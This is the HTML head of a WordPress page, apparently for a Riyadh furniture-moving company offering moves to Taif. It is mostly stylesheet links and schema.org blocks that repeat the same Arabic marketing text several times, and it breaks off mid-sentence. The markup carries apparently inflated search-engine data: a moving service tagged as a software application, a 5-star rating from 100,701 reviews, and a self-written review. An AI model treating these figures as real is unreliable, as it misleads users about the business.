<link rel='stylesheet' id='generate-blog-columns-css' href='https://albaytalraqy.com/wp-content/plugins/gp-premium/blog/functions/css/columns.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://albaytalraqy.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-right:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.rtl .navigation-branding{margin-left:auto;margin-right:10px;}.rtl .navigation-branding .main-title, .rtl .mobile-header-navigation .site-logo{margin-right:10px;margin-left:0px;}.rtl .main-navigation.has-branding.nav-align-center .menu-bar-items, .rtl .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:0px;margin-right:auto;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<link rel="https://api.w.org/" href="https://albaytalraqy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://albaytalraqy.com/wp-json/wp/v2/posts/1002855" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://albaytalraqy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://albaytalraqy.com/?p=1002855' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://albaytalraqy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falbaytalraqy.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d9%2586%25d9%2582%25d9%2584-%25d8%25b9%25d9%2581%25d8%25b4-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d8%25a7%25d8%25b6-%25d8%25a7%25d9%2584%25d9%2589-%25d8%25a7%25d9%2584%25d8%25b7%25d8%25a7%25d8%25a6%25d9%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://albaytalraqy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falbaytalraqy.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d9%2586%25d9%2582%25d9%2584-%25d8%25b9%25d9%2581%25d8%25b4-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d8%25a7%25d8%25b6-%25d8%25a7%25d9%2584%25d9%2589-%25d8%25a7%25d9%2584%25d8%25b7%25d8%25a7%25d8%25a6%25d9%2581%2F&#038;format=xml" />
<style type="text/css" id="simple-css-output">.post-navigation { display: flex;}.post-navigation .nav-next { width: 50%; text-align: right; display: flex; flex-direction: row-reverse;}.post-navigation .nav-previous { width: 50%;}.nav-next .gp-icon { margin-left: .6em; margin-right: 0;</style><!-- Schema optimized by Schema Pro --><script type="application/ld+json">[{"@context":"https://schema.org","@type":"ImageObject","contentUrl":"https://albaytalraqy.com/wp-content/uploads/2019/05/شركة-نقل-عفش-من-الرياض-الى-الطائف.jpg","license":"https://albaytalraqy.com","acquireLicensePage":"https://albaytalraqy.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81/","creditText":"http://Worood%20Alriyadh™0551018445","creator":{"@type":"Person","name":"http://0551018445%20™%20Abo%20A7med"},"copyrightNotice":"http://Worood%20Alriyadh™0551018445"}]</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"SoftwareApplication","name":"شركة نقل عفش من الرياض الى الطائف","operatingSystem":"Moving Furniture, House Cleaning, Anti Bugs™","applicationCategory":"BusinessApplication","image":{"@type":"ImageObject","url":"https://albaytalraqy.com/wp-content/uploads/2019/05/شركة-نقل-عفش-من-الرياض-الى-الطائف.jpg","width":710,"height":403},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":"100701"},"offers":{"@type":"Offer","price":"777","priceCurrency":"SAR"}}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Service","name":"شركة نقل عفش من الرياض الى الطائف","serviceType":"Moving furniture, cleaning and pest control","image":{"@type":"ImageObject","url":"https://albaytalraqy.com/wp-content/uploads/2019/05/شركة-نقل-عفش-من-الرياض-الى-الطائف.jpg","width":710,"height":403},"provider":{"@type":"LocalBusiness","name":"شركة ورود الرياض","image":{"@type":"ImageObject","url":"https://albaytalraqy.com/wp-content/uploads/2022/01/Icon-W-Riyadh.png","width":512,"height":512},"telephone":"0551018445","priceRange":"ر. س ريال SAR","address":{"@type":"PostalAddress","addressLocality":"King Salman Road","addressRegion":"Riyadh","streetAddress":"Jasmine neighborhood","addressCountry":null,"postalCode":null}},"areaServed":{"@type":"State","name":"Saudi Arabia"},"description":"شركة نقل عفش من الرياض الى الطائف متميزة لها باع طويل في تنفيذ عمليات نقل عفش متطورة خدمات ابداعية للنقل والتخزين والتغليف أفضل الأسعار مع شركة نقل اثاث من الرياض الى الطائف\n\n\n\nأهمية مدينة الطائف وسلوكيات نقل عفش:\n\n\n\nتعد الطائف من اقدم المدن فى العالم كله وليس فى المملكه العربيه السعوديه فقط ,\n\n\n\nاشتهرت بالبناء والتعمير ويكثر بها الاسواق والمراكز التجاريه .\n\n\n\nكذلك تعد شركة شحن اثاث الى الطائف افضل الشركات للنقل بالطائف ,\n\n\n\nفهى شركة نقل اثاث الى الطائف تعمل على تقديم افضل الخدمات للعملاء وبارخص الاثمان وبدقه عاليه وجوده فائقه .\n\n\n\nكذلك تصنف من اكبر شركات نقل العفش بالطائف ،\n\n\n\nحيث انها لديها باع طويل وخبرات كبيرة دامت لسنوات كثيره فى مجال نقل العفش بالطائف .\n\n\n\nشركة نقل عفش من الرياض الى الطائف\n\n\n\nمهنيين وخبراء متخصصين في نقل العفش:\n\n\n\nتقدم شركة نقل عفش من الرياض الى الطائف للعملاء كل ما هو جديد فى عالم النقل\n\n\n\nوذلك بوجود فنيين وعمال مدربين ومتخصصين في الفك والتركيب بكل انواعه من اثاث غرف نوم وقطع المطابخ وكافة الستائر والاجهزة الكهربائية والسجاد\n\n\n\nكذلك يتم نقل العفش دون اي خدوش او كسور وهذه باستخدام السيارات المجهزه والكبيره والمغلقه للحفاظ على الاثاث من الاتربه او العواصف او الامطار\n\n\n\nتقدم شركة نقل عفش الى الطائف سعر الخدمة المناسبة وجودة و توفير، وتوفر في الوقت بشكل كبير .\n\n\n\nاستراتيجيات متطورة عالية الجودة مع ورود الرياض :\n\n\n\nعند الاتصال بنا سنقوم بالرد عليك والذهاب لمعاينة المكان والاثاث والعفش المراد نقله\n\n\n\nوذلك لتجهيز كل الادوات الازمه لعمليه النقل ثم&nbsp; يحدد الموعد المراد نقل العفش فيه وتاتى سيارت نقل العفش والعمالة المدربة\n\n\n\nوالبدء فى العمل&nbsp; وحتي تنتهي المهمة بآمان تام وتسلم العفش على الوجة الاكمل .\n\n\n\n\nhttps://youtu.be/ZO3LCn0WRC0\n\n\n\n\nالسلوك التنفيذي في شركة نقل عفش من الرياض الى الطائف :\n\n\n\nتقوم شركة نقل عفش من الرياض الى الطائف بفك جميع انواع الاثاث ثم تنظيفه بعد الفك وفرزه وتغليفه بالادوات المعده لذلك\n\n\n\nثم التعئبه وبعد النقل يتم تركيب الاثاث و العفش ومحتويات المنزل فى اقل وقت ممكن\n\n\n\nوذلك ايضا بدون خدش وبدون فقد اي قطع من الاثاث وبدون تجريح لقطع الاثاث .\n\n\n\nالخطوات التنفيذيه في شركة ورود الرياض لنقل العفش :\n\n\n\nالخطوة الأولى / نقل العفش والأثاث في شركة نقل اثاث من الرياض الى الطائف :\n\n\n\nتعتبر هذه الخطوة من أهم الخطوات اللازمة لنقل الأثاث و تحتاج لمتخصصين ذو خبرة عالية لنقل الأثاث\n\n\n\nكذلك تمتلك مجموعة من النجارين ذو الخبرة العالية في عمليات فك الأثاث\n\n\n\nو ذلك باستخدام أحدث المعدات التي لا تتسبب في حدوث أي خدش لقطعة الأثاث\n\n\n\n اقرأ أيضا: شحن عفش من السعوديه الى الاردن | شركة نقل عفش من الرياض الى الخبر | شركة شحن عفش الى البحرين | نقل عفش الى البحرين | نقل موبيليا | شركة شحن عفش الى الكويت \n\n\n\nخبراء متخصصين متميزين في التنفيذ :\n\n\n\nفهم متخصصون في فك كل قطع الأثاث مثل غرف النوم الرئيسية وفك غرف الأطفال و فك المطابخ و جميع الستائر بالمنزل و غيرها ..\n\n\n\nكما اننا لدينا مجموعة من الفنيين ذو الخبرة في &nbsp;تفكيك جميع الأجهزة الكهربائية مثل الثلاجات والغسالات والمبردات وفك التكيف والسخان&nbsp; ..\n\n\n\nفهم مدربون جيدا علي طرق الفك &nbsp;دون أن يحدث خدش أو كسر في الأثاث ,\n\n\n\nففريق عملنا سببآ مهم في نجاح شركتنا و رفع اسمها عاليآ .\n\n\n\nتغليف اثاث وعفش بالرياض\n\n\n\nالخطوه الثانيه / عمليه تغليف الاثاث في شركة نقل اثاث من الرياض الى الطائف :\n\n\n\nكذلك يجب تغليف الاثاث جيدا بقطع البلاستيك&nbsp; او الورق المقوى او بقماش مخصص\n\n\n\nويكون هذا باكثر من لفة لحمايتها من الصدمات&nbsp; ووصولها بامان الى المكان الجديد\n\n\n\nلا نهمل الدور الرئيسى على القائمين بتلك المهمه وتطبيقها بالطرق الصحيحه.\n\n\n\nنقم بلف الشريط اللاصق على الكرتون بطريقة محكمة ونقم بكتابة ما اذا كانت مغلفة بالزجاج او مواد زجاجية معرضة للكسر\n\n\n\nونكتب عليها مثلا كلمة “هشة او قابله للكسر ” على الملصق الموجود على الكرتونه .\n\n\n\nوهذا امر مهم عند نقل هذه المواد ليتم التعامل معها باهتمام اكبر .\n\n\n\nتغليف الأثاث بالورق المقوى :\n\n\n\nاما بالنسبة للاثاث التى يمكن فكها نقم بلف كل قطعة منفصلة بعدة طبقات من الورق المقوى.\n\n\n\nكذلك نتاكد من ان كافة الحواف مغطاة بمادة اللف او الصحف او القماش بحيث لا يحدث لها&nbsp; اى خدوش&nbsp; اثناء نقله الى المخزن او المنزل الجديد .\n\n\n\nولف جميع القطع فى كرتونه معا ولفها بشريط ووضع ملصق يبين نوع او الاثاث الواردة\n\n\n\nو ربط القطع معا لتقليل فقدان قطعة مما يسهل عليك اعادة تجميع.\n\n\n\nالخطوه الثالثه / عمليه النقل في شركة نقل عفش من الرياض الى الطائف :\n\n\n\nتقوم شركتنا بتوفير سيارات مخصصة ومجهزة لديها ،\n\n\n\nتقوم بتوصيل الاثاث بعد ان يتم تعبئته داخل السيارات من قبل فريق متخصص من فنيين ونجارين وسائقين وعمالة مدربة ,\n\n\n\nكذلك تتوفر سيارات نقل الاثاث بأحجام واشكال مختلفه .\n\n\n\nالخطوه الاخيره / تركيب الأثاث في شركة نقل عفش من الرياض الى الطائف:\n\n\n\nحيث يتم تركيب الأثاث في المكان الجديد و ترتيبه بنظام سليم لكي يستلم العميل المنزل في أبهي صورة مع شركة نقل اثاث من الرياض الى الطائف\n\n\n\nو ذلك بواسطة فريق من العمال المتخصصين في تركيب الأثاث كما كان دون أن يحدث له أي خدش أو كسر\n\n\n\nباستخدام أفضل أنظمة الفك و التركيب ( تركيب غر ف النوم &nbsp;الرئيسية و غرف نوم الأطفال – تركيب الستائر – تركيب المطابخ الوميتال و الخشب ) .\n\n\n\nكما اننا لدينا مجموعة من الفنين المتخصصين في فك و تركيب الأجهزة الكهربائية ( تركيب المكيفات _ تركيب غسالات &nbsp;_ تركيب نجف )\n\n\n\nفهم يتميزون بالدقة و الإحتراف و بسرعة انجاز العمل .\n\n\n\n\nhttps://youtu.be/oj5WFzkNkCQ\n\n\n\n\nافضل شركة نقل اثاث من الرياض الى الطائف:\n\n\n\nعمالة مدربه وخبره فى جميع اعمال النقل والتخزين .\n\n\n\nكذلك سيارات حديثه مجهزه وبها حاويات كبيره لنقل الاثاث بكافة الاحجام .\n\n\n\nجميع المواد اللازمة لتغليف الاثاث مع التغليف بافضل الطرق للحفاظ على الاثاث .\n\n\n\nكذلك ضمانات لحماية الاثاث بكل انواعه وباقل الاسعار في شركة نقل اثاث من الرياض الى الطائف .\n\n\n\nخدمة العملاء للتواصل والتعامل مع المشاكل فى اسرع وقت ممكن .\n\n\n\nاتباع كافة الاساليب والادوات الحديثة سواء فى نقل الاثاث او فى تخزين الاثاث .\n\n\n\nالأسئلة الشائعة:"}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><html>
  <head>
    <title>شركة ورود الرياض</title>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "url": "http://albaytalraqy.com/",
      "logo": "http://albaytalraqy.com/wp-content/uploads/2021/08/Icon-W-Riyadh.webp"
    }
    </script>
  </head>
  <body>
  </body>
</html><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"VideoObject","name":"شركة نقل عفش من الرياض الى الطائف","description":"شركة نقل عفش من الرياض الى الطائف متميزة لها باع طويل في تنفيذ عمليات نقل عفش متطورة خدمات ابداعية للنقل والتخزين والتغليف أفضل الأسعار مع شركة نقل اثاث من الرياض الى الطائف\n\n\n\nأهمية مدينة الطائف وسلوكيات نقل عفش:\n\n\n\nتعد الطائف من اقدم المدن فى العالم كله وليس فى المملكه العربيه السعوديه فقط ,\n\n\n\nاشتهرت بالبناء والتعمير ويكثر بها الاسواق والمراكز التجاريه .\n\n\n\nكذلك تعد شركة شحن اثاث الى الطائف افضل الشركات للنقل بالطائف ,\n\n\n\nفهى شركة نقل اثاث الى الطائف تعمل على تقديم افضل الخدمات للعملاء وبارخص الاثمان وبدقه عاليه وجوده فائقه .\n\n\n\nكذلك تصنف من اكبر شركات نقل العفش بالطائف ،\n\n\n\nحيث انها لديها باع طويل وخبرات كبيرة دامت لسنوات كثيره فى مجال نقل العفش بالطائف .\n\n\n\nشركة نقل عفش من الرياض الى الطائف\n\n\n\nمهنيين وخبراء متخصصين في نقل العفش:\n\n\n\nتقدم شركة نقل عفش من الرياض الى الطائف للعملاء كل ما هو جديد فى عالم النقل\n\n\n\nوذلك بوجود فنيين وعمال مدربين ومتخصصين في الفك والتركيب بكل انواعه من اثاث غرف نوم وقطع المطابخ وكافة الستائر والاجهزة الكهربائية والسجاد\n\n\n\nكذلك يتم نقل العفش دون اي خدوش او كسور وهذه باستخدام السيارات المجهزه والكبيره والمغلقه للحفاظ على الاثاث من الاتربه او العواصف او الامطار\n\n\n\nتقدم شركة نقل عفش الى الطائف سعر الخدمة المناسبة وجودة و توفير، وتوفر في الوقت بشكل كبير .\n\n\n\nاستراتيجيات متطورة عالية الجودة مع ورود الرياض :\n\n\n\nعند الاتصال بنا سنقوم بالرد عليك والذهاب لمعاينة المكان والاثاث والعفش المراد نقله\n\n\n\nوذلك لتجهيز كل الادوات الازمه لعمليه النقل ثم&nbsp; يحدد الموعد المراد نقل العفش فيه وتاتى سيارت نقل العفش والعمالة المدربة\n\n\n\nوالبدء فى العمل&nbsp; وحتي تنتهي المهمة بآمان تام وتسلم العفش على الوجة الاكمل .\n\n\n\n\nhttps://youtu.be/ZO3LCn0WRC0\n\n\n\n\nالسلوك التنفيذي في شركة نقل عفش من الرياض الى الطائف :\n\n\n\nتقوم شركة نقل عفش من الرياض الى الطائف بفك جميع انواع الاثاث ثم تنظيفه بعد الفك وفرزه وتغليفه بالادوات المعده لذلك\n\n\n\nثم التعئبه وبعد النقل يتم تركيب الاثاث و العفش ومحتويات المنزل فى اقل وقت ممكن\n\n\n\nوذلك ايضا بدون خدش وبدون فقد اي قطع من الاثاث وبدون تجريح لقطع الاثاث .\n\n\n\nالخطوات التنفيذيه في شركة ورود الرياض لنقل العفش :\n\n\n\nالخطوة الأولى / نقل العفش والأثاث في شركة نقل اثاث من الرياض الى الطائف :\n\n\n\nتعتبر هذه الخطوة من أهم الخطوات اللازمة لنقل الأثاث و تحتاج لمتخصصين ذو خبرة عالية لنقل الأثاث\n\n\n\nكذلك تمتلك مجموعة من النجارين ذو الخبرة العالية في عمليات فك الأثاث\n\n\n\nو ذلك باستخدام أحدث المعدات التي لا تتسبب في حدوث أي خدش لقطعة الأثاث\n\n\n\n اقرأ أيضا: شحن عفش من السعوديه الى الاردن | شركة نقل عفش من الرياض الى الخبر | شركة شحن عفش الى البحرين | نقل عفش الى البحرين | نقل موبيليا | شركة شحن عفش الى الكويت \n\n\n\nخبراء متخصصين متميزين في التنفيذ :\n\n\n\nفهم متخصصون في فك كل قطع الأثاث مثل غرف النوم الرئيسية وفك غرف الأطفال و فك المطابخ و جميع الستائر بالمنزل و غيرها ..\n\n\n\nكما اننا لدينا مجموعة من الفنيين ذو الخبرة في &nbsp;تفكيك جميع الأجهزة الكهربائية مثل الثلاجات والغسالات والمبردات وفك التكيف والسخان&nbsp; ..\n\n\n\nفهم مدربون جيدا علي طرق الفك &nbsp;دون أن يحدث خدش أو كسر في الأثاث ,\n\n\n\nففريق عملنا سببآ مهم في نجاح شركتنا و رفع اسمها عاليآ .\n\n\n\nتغليف اثاث وعفش بالرياض\n\n\n\nالخطوه الثانيه / عمليه تغليف الاثاث في شركة نقل اثاث من الرياض الى الطائف :\n\n\n\nكذلك يجب تغليف الاثاث جيدا بقطع البلاستيك&nbsp; او الورق المقوى او بقماش مخصص\n\n\n\nويكون هذا باكثر من لفة لحمايتها من الصدمات&nbsp; ووصولها بامان الى المكان الجديد\n\n\n\nلا نهمل الدور الرئيسى على القائمين بتلك المهمه وتطبيقها بالطرق الصحيحه.\n\n\n\nنقم بلف الشريط اللاصق على الكرتون بطريقة محكمة ونقم بكتابة ما اذا كانت مغلفة بالزجاج او مواد زجاجية معرضة للكسر\n\n\n\nونكتب عليها مثلا كلمة “هشة او قابله للكسر ” على الملصق الموجود على الكرتونه .\n\n\n\nوهذا امر مهم عند نقل هذه المواد ليتم التعامل معها باهتمام اكبر .\n\n\n\nتغليف الأثاث بالورق المقوى :\n\n\n\nاما بالنسبة للاثاث التى يمكن فكها نقم بلف كل قطعة منفصلة بعدة طبقات من الورق المقوى.\n\n\n\nكذلك نتاكد من ان كافة الحواف مغطاة بمادة اللف او الصحف او القماش بحيث لا يحدث لها&nbsp; اى خدوش&nbsp; اثناء نقله الى المخزن او المنزل الجديد .\n\n\n\nولف جميع القطع فى كرتونه معا ولفها بشريط ووضع ملصق يبين نوع او الاثاث الواردة\n\n\n\nو ربط القطع معا لتقليل فقدان قطعة مما يسهل عليك اعادة تجميع.\n\n\n\nالخطوه الثالثه / عمليه النقل في شركة نقل عفش من الرياض الى الطائف :\n\n\n\nتقوم شركتنا بتوفير سيارات مخصصة ومجهزة لديها ،\n\n\n\nتقوم بتوصيل الاثاث بعد ان يتم تعبئته داخل السيارات من قبل فريق متخصص من فنيين ونجارين وسائقين وعمالة مدربة ,\n\n\n\nكذلك تتوفر سيارات نقل الاثاث بأحجام واشكال مختلفه .\n\n\n\nالخطوه الاخيره / تركيب الأثاث في شركة نقل عفش من الرياض الى الطائف:\n\n\n\nحيث يتم تركيب الأثاث في المكان الجديد و ترتيبه بنظام سليم لكي يستلم العميل المنزل في أبهي صورة مع شركة نقل اثاث من الرياض الى الطائف\n\n\n\nو ذلك بواسطة فريق من العمال المتخصصين في تركيب الأثاث كما كان دون أن يحدث له أي خدش أو كسر\n\n\n\nباستخدام أفضل أنظمة الفك و التركيب ( تركيب غر ف النوم &nbsp;الرئيسية و غرف نوم الأطفال – تركيب الستائر – تركيب المطابخ الوميتال و الخشب ) .\n\n\n\nكما اننا لدينا مجموعة من الفنين المتخصصين في فك و تركيب الأجهزة الكهربائية ( تركيب المكيفات _ تركيب غسالات &nbsp;_ تركيب نجف )\n\n\n\nفهم يتميزون بالدقة و الإحتراف و بسرعة انجاز العمل .\n\n\n\n\nhttps://youtu.be/oj5WFzkNkCQ\n\n\n\n\nافضل شركة نقل اثاث من الرياض الى الطائف:\n\n\n\nعمالة مدربه وخبره فى جميع اعمال النقل والتخزين .\n\n\n\nكذلك سيارات حديثه مجهزه وبها حاويات كبيره لنقل الاثاث بكافة الاحجام .\n\n\n\nجميع المواد اللازمة لتغليف الاثاث مع التغليف بافضل الطرق للحفاظ على الاثاث .\n\n\n\nكذلك ضمانات لحماية الاثاث بكل انواعه وباقل الاسعار في شركة نقل اثاث من الرياض الى الطائف .\n\n\n\nخدمة العملاء للتواصل والتعامل مع المشاكل فى اسرع وقت ممكن .\n\n\n\nاتباع كافة الاساليب والادوات الحديثة سواء فى نقل الاثاث او فى تخزين الاثاث .\n\n\n\nالأسئلة الشائعة:","publisher":{"@type":"Organization","name":"Abo Ahmed™0551018445","logo":{"@type":"ImageObject","url":"https://albaytalraqy.com/wp-content/uploads/2022/01/Icon-W-Riyadh.png","width":512,"height":512}},"thumbnailUrl":"https://albaytalraqy.com/wp-content/uploads/2019/05/شركة-نقل-عفش-من-الرياض-الى-الطائف.jpg","uploadDate":"2022-03-04T22:27:23+0000","duration":"PT00H03M05S","contentUrl":"https://albaytalraqy.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81/","embedUrl":"https://albaytalraqy.com","expires":"1970-01-01T00:00:00","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"WatchAction"},"userInteractionCount":"7777"},"hasPart":[{"@type":"Clip","name":"شركة نقل عفش من الرياض الى الطائف","startOffset":"1","endOffset":"1","url":"https://albaytalraqy.com"}],"potentialAction":{"@type":"SeekToAction","target":"https://albaytalraqy.com?t={seek_to_second_number}","startOffset-input":"required name=seek_to_second_number"}}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">[]</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Review","itemReviewed":{"@type":"Organization","name":"شركة نقل عفش من الرياض الى الطائف","address":{"@type":"PostalAddress","streetAddress":"طريق الملك سلمان","addressLocality":"حي الياسمين","postalCode":"13325","addressRegion":"الرياض","addressCountry":"SA"}},"reviewRating":{"@type":"Rating","ratingValue":"5"},"reviewBody":"شركة نقل عفش من الرياض الى الطائف متميزة لها باع طويل في تنفيذ عمليات نقل عفش متطورة خدمات ابداعية للنقل والتخزين والتغليف أفضل الأسعار مع شركة نقل اثاث من الرياض الى الطائف\n\n\n\nأهمية مدينة الطائف وسلوكيات نقل عفش:\n\n\n\nتعد الطائف من اقدم المدن فى العالم كله وليس فى المملكه العربيه السعوديه فقط ,\n\n\n\nاشتهرت بالبناء والتعمير ويكثر بها الاسواق والمراكز التجاريه .\n\n\n\nكذلك تعد شركة شحن اثاث الى الطائف افضل الشركات للنقل بالطائف ,\n\n\n\nفهى شركة نقل اثاث الى الطائف تعمل على تقديم افضل الخدمات للعملاء وبارخص الاثمان وبدقه عاليه وجوده فائقه .\n\n\n\nكذلك تصنف من اكبر شركات نقل العفش بالطائف ،\n\n\n\nحيث انها لديها باع طويل وخبرات كبيرة دامت لسنوات كثيره فى مجال نقل العفش بالطائف .\n\n\n\nشركة نقل عفش من الرياض الى الطائف\n\n\n\nمهنيين وخبراء متخصصين في نقل العفش:\n\n\n\nتقدم شركة نقل عفش من الرياض الى الطائف للعملاء كل ما هو جديد فى عالم النقل\n\n\n\nوذلك بوجود فنيين وعمال مدربين ومتخصصين في الفك والتركيب بكل انواعه من اثاث غرف نوم وقطع المطابخ وكافة الستائر والاجهزة الكهربائية والسجاد\n\n\n\nكذلك يتم نقل العفش دون اي خدوش او كسور وهذه باستخدام السيارات المجهزه والكبيره والمغلقه للحفاظ على الاثاث من الاتربه او العواصف او الامطار\n\n\n\nتقدم شركة نقل عفش الى الطائف سعر الخدمة المناسبة وجودة و توفير، وتوفر في الوقت بشكل كبير .\n\n\n\nاستراتيجيات متطورة عالية الجودة مع ورود الرياض :\n\n\n\nعند الاتصال بنا سنقوم بالرد عليك والذهاب لمعاينة المكان والاثاث والعفش المراد نقله\n\n\n\nوذلك لتجهيز كل الادوات الازمه لعمليه النقل ثم&nbsp; يحدد الموعد المراد نقل العفش فيه وتاتى سيارت نقل العفش والعمالة المدربة\n\n\n\nوالبدء فى العمل&nbsp; وحتي تنتهي المهمة بآمان تام وتسلم العفش على الوجة الاكمل .\n\n\n\n\nhttps://youtu.be/ZO3LCn0WRC0\n\n\n\n\nالسلوك التنفيذي في شركة نقل عفش من الرياض الى الطائف :\n\n\n\nتقوم شركة نقل عفش من الرياض الى الطائف بفك جميع انواع الاثاث ثم تنظيفه بعد الفك وفرزه وتغليفه بالادوات المعده لذلك\n\n\n\nثم التعئبه وبعد النقل يتم تركيب الاثاث و العفش ومحتويات المنزل فى اقل وقت ممكن\n\n\n\nوذلك ايضا بدون خدش وبدون فقد اي قطع من الاثاث وبدون تجريح لقطع الاثاث .\n\n\n\nالخطوات التنفيذيه في شركة ورود الرياض لنقل العفش :\n\n\n\nالخطوة الأولى / نقل العفش والأثاث في شركة نقل اثاث من الرياض الى الطائف :\n\n\n\nتعتبر هذه الخطوة من أهم الخطوات اللازمة لنقل الأثاث و تحتاج لمتخصصين ذو خبرة عالية لنقل الأثاث\n\n\n\nكذلك تمتلك مجموعة من النجارين ذو الخبرة العالية في عمليات فك الأثاث\n\n\n\nو ذلك باستخدام أحدث المعدات التي لا تتسبب في حدوث أي خدش لقطعة الأثاث\n\n\n\n اقرأ أيضا: شحن عفش من السعوديه الى الاردن | شركة نقل عفش من الرياض الى الخبر | شركة شحن عفش الى البحرين | نقل عفش الى البحرين | نقل موبيليا | شركة شحن عفش الى الكويت \n\n\n\nخبراء متخصصين متميزين في التنفيذ :\n\n\n\nفهم متخصصون في فك كل قطع الأثاث مثل غرف النوم الرئيسية وفك غرف الأطفال و فك المطابخ و جميع الستائر بالمنزل و غيرها ..\n\n\n\nكما اننا لدينا مجموعة من الفنيين ذو الخبرة في &nbsp;تفكيك جميع الأجهزة الكهربائية مثل الثلاجات والغسالات والمبردات وفك التكيف والسخان&nbsp; ..\n\n\n\nفهم مدربون جيدا علي طرق الفك &nbsp;دون أن يحدث خدش أو كسر في الأثاث ,\n\n\n\nففريق عملنا سببآ مهم في نجاح شركتنا و رفع اسمها عاليآ .\n\n\n\nتغليف اثاث وعفش بالرياض\n\n\n\nالخطوه الثانيه / عمليه تغليف الاثاث في شركة نقل اثاث من الرياض الى الطائف :\n\n\n\nكذلك يجب تغليف الاثاث جيدا بقطع البلاستيك&nbsp; او الورق المقوى او بقماش مخصص\n\n\n\nويكون هذا باكثر من لفة لحمايتها من الصدمات&nbsp; ووصولها بامان الى المكان الجديد\n\n\n\nلا نهمل الدور الرئيسى على القائمين بتلك المهمه وتطبيقها بالطرق الصحيحه.\n\n\n\nنقم بلف الشريط اللاصق على الكرتون بطريقة محكمة ونقم بكتابة ما اذا كانت مغلفة بالزجاج او مواد زجاجية معرضة للكسر\n\n\n\nونكتب عليها مثلا كلمة “هشة او قابله للكسر ” على الملصق الموجود على الكرتونه .\n\n\n\nوهذا امر مهم عند نقل هذه المواد ليتم التعامل معها باهتمام اكبر .\n\n\n\nتغليف الأثاث بالورق المقوى :\n\n\n\nاما بالنسبة للاثاث التى يمكن فكها نقم بلف كل قطعة منفصلة بعدة طبقات من الورق المقوى.\n\n\n\nكذلك نتاكد من ان كافة الحواف مغطاة بمادة اللف او الصحف او القماش بحيث لا يحدث لها&nbsp; اى خدوش&nbsp; اثناء نقله الى المخزن او المنزل الجديد .\n\n\n\nولف جميع القطع فى كرتونه معا ولفها بشريط ووضع ملصق يبين نوع او الاثاث الواردة\n\n\n\nو ربط القطع معا لتقليل فقدان قطعة مما يسهل عليك اعادة تجميع.\n\n\n\nالخطوه الثالثه / عمليه النقل في شركة نقل عفش من الرياض الى الطائف :\n\n\n\nتقوم شركتنا بتوفير سيارات مخصصة ومجهزة لديها ،\n\n\n\nتقوم بتوصيل الاثاث بعد ان يتم تعبئته داخل السيارات من قبل فريق متخصص من فنيين ونجارين وسائقين وعمالة مدربة ,\n\n\n\nكذلك تتوفر سيارات نقل الاثاث بأحجام واشكال مختلفه .\n\n\n\nالخطوه الاخيره / تركيب الأثاث في شركة نقل عفش من الرياض الى الطائف:\n\n\n\nحيث يتم تركيب الأثاث في المكان الجديد و ترتيبه بنظام سليم لكي يستلم العميل المنزل في أبهي صورة مع شركة نقل اثاث من الرياض الى الطائف\n\n\n\nو ذلك بواسطة فريق من العمال المتخصصين في تركيب الأثاث كما كان دون أن يحدث له أي خدش أو كسر\n\n\n\nباستخدام أفضل أنظمة الفك 